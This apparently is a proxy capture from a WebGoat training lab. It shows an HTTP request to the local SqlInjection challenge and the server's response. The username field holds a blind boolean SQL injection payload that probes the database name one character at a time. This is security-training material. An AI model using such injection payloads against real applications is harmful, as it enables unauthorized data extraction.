 Request
Raw Params Headers Hex
PUT /WebGoat/SqlInjection/challenge HTTP/1.1
Host: 127.0.0.1:8080
Connection: keep-alive
Content-Length: 124
Accept: */*
Origin: http://127.0.0.1:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.103 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://127.0.0.1:8080/WebGoat/start.mvc
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=3D2F969CD644C882CD7C30C02AAF2B57
username_reg=tom'+and+ascii(substr(database(),1,1))<110--+&email_reg=a%40gmail.c
om&password_reg=123&confirm_password_reg=123
Response
Raw Headers Hex
HTTP/1.1 200
X-Application-Context: application:8080
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
X-Frame-Options: DENY
Content-Type: application/json;charset=UTF-8
Date: Fri, 26 Apr 2019 12:30:34 GMT
Content-Length: 165
{
"lessonCompleted" : true,
"feedback" : "User tom' and ascii(substr(database(),1,1))<110--  created, please proceed to the login page.",
"output" : null
}